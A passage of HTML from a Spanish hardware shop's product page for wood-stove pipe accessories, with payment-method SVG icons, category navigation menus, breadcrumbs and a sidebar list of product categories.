<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-center">
<ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xsmall nav-uppercase">
<li id="menu-item-484589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589 menu-item-design-default"><a href="https://bricoset.com/ferreteria/" class="nav-top-link">FERRETERIA</a></li>
<li id="menu-item-484588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588 menu-item-design-default"><a href="https://bricoset.com/herramientas/" class="nav-top-link">HERRAMIENTAS</a></li>
<li id="menu-item-484608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608 menu-item-design-default"><a href="https://bricoset.com/electricidad/" class="nav-top-link">ELECTRICIDAD</a></li>
<li id="menu-item-484618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618 menu-item-design-default"><a href="https://bricoset.com/cerrajeria/" class="nav-top-link">CERRAJERIA</a></li>
<li id="menu-item-484630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630 menu-item-design-default"><a href="https://bricoset.com/bano-y-fontaneria/" class="nav-top-link">BAÑO Y FONTANERIA</a></li>
<li id="menu-item-647227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227 menu-item-design-default"><a href="https://bricoset.com/decoracion/" class="nav-top-link">DECORACIÓN</a></li>
<li id="menu-item-484637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637 menu-item-design-default"><a href="https://bricoset.com/cocina-y-mesa/" class="nav-top-link">COCINA Y MESA</a></li>
<li id="menu-item-484642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642 menu-item-design-default"><a href="https://bricoset.com/jardineria-y-agricultura/" class="nav-top-link">JARDINERIA Y AGRICULTURA</a></li>
<li id="menu-item-484650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650 menu-item-design-default"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/" class="nav-top-link">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li id="menu-item-484678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678 menu-item-design-default"><a href="https://bricoset.com/orden-y-limpieza/" class="nav-top-link">ORDEN Y LIMPIEZA</a></li>
<li id="menu-item-484692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692 menu-item-design-default"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/" class="nav-top-link">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li id="menu-item-484706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-484706 active menu-item-design-default"><a href="https://bricoset.com/ventilacion-y-calefaccion/" class="nav-top-link">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title product-page-title dark  page-title featured-title ">
<div class="page-title-bg fill">
<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
<div class="title-overlay fill"></div>
</div>
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://bricoset.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a> <span class="divider">&#47;</span> <a href="https://bricoset.com/estufas-de-lena-ventilacion-y-calefaccion/">Estufas de leña</a> <span class="divider">&#47;</span> <a href="https://bricoset.com/plafones-reducciones-y-abrazaderas-estufa-estufas-de-lena-ventilacion-y-calefaccion/">Plafones / Reducciones y Abrazaderas estufa</a></nav></div>
</div>
<div class="flex-col nav-right medium-text-center">
<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
<a href="https://bricoset.com/tapa-tubo-estufa-negro-vitrificada-100-mm/" rel="next" class="button icon is-outline circle" aria-label="Next product">
<i class="icon-angle-left" aria-hidden="true"></i>              </a>
<div class="nav-dropdown">
<a title="Tapa Tubo Estufa Negro Vitrificada 100 mm." href="https://bricoset.com/tapa-tubo-estufa-negro-vitrificada-100-mm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/22011200-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tapa Tubo Estufa Negro Vitrificada 100 mm." decoding="async" srcset="https://bricoset.com/wp-content/uploads/22011200-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22011200-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22011200-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22011200-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22011200-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22011200-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22011200.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-110-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-conducto-humos-con-llave/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
<i class="icon-angle-right" aria-hidden="true"></i>              </a>
<div class="nav-dropdown">
<a title="Wolfpack Tubo Estufa Acero Galvanizado Ø 110 mm, Ideal Estufas de Leña, Chimenea, Alta resistencia, Conducto Humos. Con Llave" href="https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-110-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-conducto-humos-con-llave/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/22010079-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Wolfpack Tubo Estufa Acero Galvanizado Ø 110 mm" decoding="async" srcset="https://bricoset.com/wp-content/uploads/22010079-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22010079-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22010079-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22010079-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22010079-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22010079-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22010079.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul>	   </div>
</div>
</div>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1024376" class="product type-product post-1024376 status-publish first instock product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-plafones-reducciones-y-abrazaderas-estufa-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-45096 product_tag-black-friday product_tag-blackfriday product_tag-reduccion-estufa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-main">
<div class="row content-row row-divided row-large">
<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorías</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-60302"><a href="https://bricoset.com/abrasivos/">Abrasivos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60232"><a href="https://bricoset.com/abrazaderas/">Abrazaderas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60233"><a href="https://bricoset.com/abrazaderas-metalicas-m6/">Abrazaderas metálicas M6</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60235"><a href="https://bricoset.com/abrazaderas-sin-fin-zincadas/">Abrazaderas sin fin zincadas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60471"><a href="https://bricoset.com/accesorios-bano/">Accesorios baño</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60206"><a href="https://bricoset.com/accesorios-para-cable-y-alambre/">Accesorios para cable y alambre</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60461"><a href="https://bricoset.com/accesorios-para-chimeneas/">Accesorios para chimeneas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60506"><a href="https://bricoset.com/accesorios-para-fregaderos/">Accesorios para fregaderos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60040"><a href="https://bricoset.com/accesorios-para-herramientas-electricas/">Accesorios para herramientas eléctricas</a> <span class="count">(102)</span></li>
<li class="cat-item cat-item-59941"><a href="https://bricoset.com/adaptadores/">Adaptadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60483"><a href="https://bricoset.com/agarres-ducha/">Agarres ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59856"><a href="https://bricoset.com/ahuyentadores-ultrasonido/">Ahuyentadores ultrasonido</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60390"><a href="https://bricoset.com/aire-comprimido/">Aire Comprimido</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60267"><a href="https://bricoset.com/alambre-galvanizado/">Alambre galvanizado</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60276"><a href="https://bricoset.com/alambre-para-atadura-de-plantas/">Alambre para atadura de plantas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60269"><a href="https://bricoset.com/alambre-plastificado/">Alambre plastificado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60266"><a href="https://bricoset.com/alambres-especiales/">Alambres especiales</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59943"><a href="https://bricoset.com/alargaderas/">Alargaderas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59831"><a href="https://bricoset.com/alcotanas-arcos-de-sierra-y-horcas/">Alcotanas, arcos de sierra y horcas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59986"><a href="https://bricoset.com/alicates-de-corte/">Alicates de corte</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59993"><a href="https://bricoset.com/alicates-de-seguridad/">Alicates de seguridad</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59985"><a href="https://bricoset.com/alicates-universales/">Alicates universales</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60081"><a href="https://bricoset.com/amoladoras/">Amoladoras</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60183"><a href="https://bricoset.com/anclajes-quimicos/">Anclajes químicos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60300"><a href="https://bricoset.com/andamios/">Andamios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60217"><a href="https://bricoset.com/anillas/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60287"><a href="https://bricoset.com/anillas-3/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59855"><a href="https://bricoset.com/antiplagas/">Antiplagas</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60325"><a href="https://bricoset.com/antirrobos/">Antirrobos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60322"><a href="https://bricoset.com/antirrobos-y-protectores/">Antirrobos y protectores</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60598"><a href="https://bricoset.com/armarios/">Armarios</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60660"><a href="https://bricoset.com/armarios-y-estantes/">Armarios y estantes</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60329"><a href="https://bricoset.com/articulos-de-limpieza/">Artículos de limpieza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59852"><a href="https://bricoset.com/aspersores/">Aspersores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60462"><a href="https://bricoset.com/aspirador-de-cenizas/">Aspirador de cenizas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60035"><a href="https://bricoset.com/aspiradores-electricos-y-accesorios/">Aspiradores eléctricos y accesorios</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59841"><a href="https://bricoset.com/aspiradores-sopladores-y-accesorios/">Aspiradores sopladores y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59830"><a href="https://bricoset.com/azadas/">Azadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60107"><a href="https://bricoset.com/balizas-senalizacion-y-cinta-seguridad/">Balizas señalización y cinta seguridad</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60470"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a> <span class="count">(146)</span></li>
<li class="cat-item cat-item-60655"><a href="https://bricoset.com/barbacoas-y-accesorios/">Barbacoas y Accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60647"><a href="https://bricoset.com/bases-sombrillas/">Bases Sombrillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60617"><a href="https://bricoset.com/bateas-estanteria-ranurada/">Bateas estantería ranurada</a> <span class="count">(8)</span></li>
